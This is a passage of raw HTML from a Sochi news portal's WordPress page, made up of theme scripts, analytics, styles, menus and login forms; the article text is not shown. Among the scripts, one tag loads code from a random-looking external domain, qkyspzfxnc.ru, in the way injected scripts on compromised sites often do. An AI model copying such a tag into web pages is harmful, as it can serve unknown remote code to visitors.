if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="7121d514af";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-9686 single-format-standard cookies-not-set vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 